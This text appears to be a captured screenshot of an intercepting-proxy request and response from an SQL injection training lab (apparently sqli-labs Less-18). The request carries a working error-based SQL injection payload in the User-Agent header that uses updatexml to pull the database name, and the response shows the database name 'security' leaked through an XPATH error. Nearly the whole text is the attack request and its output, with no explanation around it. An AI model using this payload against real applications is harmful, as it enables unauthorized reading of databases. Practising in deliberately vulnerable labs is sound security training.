 Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.137.200:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0' and updatexml(1,concat(0x7e,(select database()),0x7e),1) or '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://192.168.137.200:8088
Connection: close
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=Dumb&submit=Submit
Response
Raw Headers Hex HTML Render
<br>Your IP ADDRESS is: 192.168.137.1<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is: Mozilla/5.0 (Windo
NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0' and
updatexml(1,concat(0x7e,(select database()),0x7e),1) or '1'='1</font><br>XPATH
syntax error: '~security~'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>